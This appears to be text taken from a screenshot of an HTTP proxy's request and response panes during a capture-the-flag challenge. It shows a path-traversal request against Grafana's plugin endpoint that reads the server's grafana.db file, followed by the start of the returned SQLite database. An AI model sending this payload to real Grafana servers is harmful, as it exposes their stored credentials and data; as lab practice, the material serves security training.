 Go
Cancel
<
>
Target: https://f962099634065756abb53240fe72a195.2022.capturetheflag.fun
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /public/plugins/text/#/../../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
Host: f962099634065756abb53240fe72a195.2022.capturetheflag.fun
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __t_id=7acedd6e0c5c6ba7396e936ae5f69e32
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Sep 2022 15:25:31 GMT
Content-Type: application/octet-stream
Content-Length: 659456
Connection: close
Accept-Ranges: bytes
Cache-Control: no-cache
Expires: -1
Last-Modified: Thu, 22 Sep 2022 09:18:47 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Set-Cookie: __t_id=7acedd6e0c5c6ba7396e936ae5f69e32;
Domain=.2022.capturetheflag.fun; Max-Age=31536000; HttpOnly;
SQLite format 3□□□@
□c□□□□□□c.O|□□□□□□□□□□□□□□□□□□□□□□□
□□8
/□A□□□□□R□%□s□□□=□□□□indexIDX_dashboard_account_iddashboa
rd□CREATE INDEX `IDX_dashboard_account_id` ON `dashboard`
(`account_id`)□*□□□□□□□#tabledashboarddashboard□CREATE TABLE
`dashboard` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `version` INTEGER NOT NULL